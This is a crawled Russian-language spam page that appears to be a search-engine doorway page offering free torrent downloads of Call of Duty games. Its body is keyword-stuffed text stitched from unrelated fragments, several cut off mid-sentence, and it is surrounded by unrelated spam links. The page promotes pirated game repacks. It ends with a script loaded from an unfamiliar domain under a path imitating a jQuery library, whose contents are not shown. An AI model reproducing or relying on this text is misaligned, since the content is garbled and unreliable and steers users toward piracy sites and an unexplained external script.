

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-igra-call-of-duty-6-skachat-besplatno.html
body_size: 3676
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра call of duty 6 скачать бесплатно - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра call of duty 6 скачать бесплатно</h2>
                            </header>
                            <p>У нас можно будет скачать Call of Duty 4 Modern Warfare Remastered торрент бесплатно тут. Вот и настал момент подтверждения слухов, которые. Скачать Call of Duty Black Ops 4 торрент бесплатно от Механиков или xatab можно у нас. Поначалу могло показаться, что игровая серия Call of Duty начнет немного буксовать Call of Duty 2 - Продолжение одной из самых популярных игр, посвященных Второй мировой войне. Call of Duty скачать торрент вы можете бесплатно на нашем сайте на высокой скорости, и принять участие в самой кровавой войне человечества. Игра. 
На этой странице по кнопке ниже вы можете скачать Call of Duty: World at War через торрент бесплатно. Особенности Call of Duty: Infinite Warfare. Новый режим. Теперь вы столкнетесь с коварными зомби и монстрами, которых вы увидите, посетив одну из планет на вашем пути. Call of Duty 2 lets players experience four individual soldier stories as they overcome insurmountable odds in multiple campaigns. Players have the freedom to follow each of the four storylines through for the ultimate character-driven experience, or they can engage. На этой странице вы можете скачать игру Call of Duty: WWII (2017) Механики RG через торрент бесплатно на PC со всеми допонениями (DLC). Игра Call of Duty: WWII наконец вернулся в прошлое, чего так долго ждали поклонники серии. Но смогло ли это помочь шутеру восстановить свое лицо? Давайте разберемся. 
Call of Duty: Ghosts (рус. Зов долга: Призраки) — кроссплатформеный компьютерный шутер. Десятая. Call of Duty скачать торрент вы можете бесплатно на нашем сайте на высокой скорости, и принять. Call of Duty: Advanced Warfare скачать торрент на русском с нашего игрового портала вы можете бесплатно. Call of Duty: World at War скачать торрент на русском с нашего сайта вы можете бесплатно. Так получилось, что из всей серии игр Call of duty впервые я поиграл именно в CoD 2  Игра охватила. Игра Call of Duty: WWII наконец вернулся в прошлое, чего так долго ждали поклонники серии. У нас можно будет скачать Call of Duty 4 Modern Warfare Remastered торрент бесплатно тут. Вот и настал момент. 
Скачать Call of Duty Black Ops 4 торрент бесплатно от Механиков или xatab можно у нас. Поначалу могло. Counter-Strike 1.6 - самый популярный шутер в Мире! Чтобы начать играть в КС 1.6 нужно скачать игру. Call of Duty - скачать Call of Duty 2, Call of Duty 2 - Продолжение одной из самых популярных игр, посвященных. Новая игра франчайза Call of Duty в популярной серии Black Ops, разрабатываемая студией Treyarch. Скачать игры гонки через торрент бесплатно на pc вы сможете с нашего игрового портала. Скачать игры через торрент бесплатно вы можете на сайте Torrent3.ru. Большое количество торрент. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском. 
Логическая головоломка, цель которой - крушить драгоценные камни. Вы можете узнать больше. У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию. Скачивайте через торрент только самые новые и лучшие компьютерные игры. С нами вы всегда. Разработчик: Uppercut Games Pty Ltd; Год: 2018; Жанр: Action, Adventure, Rogue-lite, 1st Person, 3D; Платформа: PC; Категория. АРТВИД официальный сайт фильмы онлайн, смотри кино вместе с нами скачать фильмы бесплатно. Все про компьютерные игры - коды, прохождения, скачать игры. Последние патчи, трейнеры. Играть в Оружие: Враг у ворот ИГРЫ бесплатно. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-shema-hodovoy-chasti-henday-akcent.html">Схема ходовой части хендай акцент</a></li>
                                <li><a href="tyu2u-kitayskiy-brauzer-dlya-android.html">Китайский браузер для андроид</a></li>
                                <li><a href="tyu2u-akkordy-ey-yamschik-goni-ka-k-yaru.html">Аккорды эй ямщик гони ка к яру</a></li>
                                <li><a href="tyu2u-uvedomlenie-o-pribytii-skachat-blank.html">Уведомление о прибытии скачать бланк</a></li>
                                <li><a href="tyu2u-skachat-winhex-torrent.html">Скачать winhex торрент</a></li>
                                <li><a href="tyu2u-skachat-blank-prikaza-ob-uvolnenii-rabotnika.html">Скачать бланк приказа об увольнении работника</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Call of Duty скачать торрент бесплатно</li>
<li>Call of Duty: Advanced Warfare скачать торрент бесплатно</li>
<li>Call of Duty: World at War скачать торрент бесплатно</li>
<li>Call Of Duty 2 - торрент, скачать русскую версию.</li>
<li>Call of Duty: WWII (Механики) скачать торрент</li>
<li>Скачать Call of Duty 4 Modern Warfare Remastered торрент.</li>
<li>Скачать Call of Duty Black Ops 4 торрент бесплатно.</li>
<li>Скачать КС 1.6 бесплатно.</li>
<li>Call of Duty - скачать бесплатно</li>
<li>Call of Duty: Black Ops 4 - дата выхода, системные.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kartiny-v-dvizhenii.html">Картины в движении</a></li>
                                            <li><a href="tyu2u-kniga-ledi-diana-princessa-lyudskih-serdec.html">Книга леди диана принцесса людских сердец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kratkoe-soderzhanie-oseeva-sinie-listya.html">Краткое содержание осеева синие листья</a></li>
                                            <li><a href="tyu2u-skachat-mod-dlya-farming-simulyator-2013.html">Скачать мод для фарминг симулятор 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-stotis-rf-raspisanie.html">Стотис рф расписание</a></li>
                                            <li><a href="tyu2u-igry-simulyatory-pro-kotov.html">Игры симуляторы про котов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kino-nyagan-oazis-plaza-raspisanie.html">Кино нягань оазис плаза расписание</a></li>
                                            <li><a href="tyu2u-yamaha-zvukovoy-drayver.html">Yamaha звуковой драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
